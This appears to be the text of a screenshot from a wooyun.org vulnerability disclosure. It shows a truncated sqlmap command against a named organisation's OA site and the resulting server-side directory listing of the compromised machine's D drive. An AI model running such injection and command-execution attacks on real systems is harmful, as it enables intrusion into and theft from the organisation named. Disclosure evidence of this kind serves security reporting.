 管理员: SQLMap - Python  SQLMap/sqlmap.py -u "http://oa.ccib.com.cn/InforForWeb/list.a...
[16:53:49] [INFO] retrieved: 2014-03-19  15:42    <DIR>          HaiTianOA
[16:53:50] [INFO] retrieved: 2008-10-25  14:47        56,295,982 HaiTianOA.exe
[16:53:50] [INFO] retrieved: 2014-03-19  15:42     5,592,186,880 HaiTianOASample
_Data.MDF
[16:53:50] [INFO] retrieved: 2014-03-19  15:42     3,920,429,056 HaiTianOASample
_Log.LDF
[16:53:50] [INFO] retrieved: 2014-03-19  14:57         1,048,576 HaiTianOA_Data.
MDF
[16:53:50] [INFO] retrieved: 2014-03-19  14:57         1,048,576 HaiTianOA_Log.L
DF
[16:53:50] [INFO] retrieved: 2013-09-13  21:58    <DIR>          HaiTianOLD
[16:53:51] [INFO] retrieved: 2014-03-19  14:53           868,864 oa
[16:53:51] [INFO] retrieved: 2008-07-25  14:26           228,239 Report1.htm
[16:53:51] [INFO] retrieved: 2008-10-24  15:48    <DIR>          SQLDB
[16:53:51] [INFO] retrieved: 2010-02-10  15:38               335 vf.vbs
command standard output:
---
驱动器 D 中的卷没有标签。
卷的序列号是 5C36-6C4A
D:\ 的目录
2013-09-14  09:09    <DIR>          databasemoban
2013-09-14  10:31        11,339,136 databasemoban.zip
2008-10-24  15:38    <DIR>          Everest2006
2014-03-19  15:42    <DIR>          HaiTianOA
2008-10-25  14:47        56,295,982 HaiTianOA.exe
2014-03-19  15:42     5,592,186,880 HaiTianOASample_Data.MDF
2014-03-19  15:42     3,920,429,056 HaiTianOASample_Log.LDF
2014-03-19  14:57         1,048,576 HaiTianOA_Data.MDF
2014-03-19  14:57         1,048,576 HaiTianOA_Log.LDF
2013-09-13  21:58    <DIR>          HaiTianOLD
2014-03-19  14:53           868,864 oa
2008-07-25  14:26           228,239 Report1.htm
2008-10-24  15:48    <DIR>          SQLDB
2010-02-10  15:38               335 vf.vbs
2006-11-08  17:21           100,395 WebManager.asp
2008-10-24  15:50    <DIR>          Website
2008-10-24  15:52    <DIR>          win2003
2009-08-27  14:25         2,318,108 WPS2009专业版安装及初次使用配置教程.mht
2010-02-03  17:01         9,316,994 傅总的相机.rar
2008-04-22  00:46               567 数据库.txt
13 个文件  9,595,181,708 字节
www.wooyun.org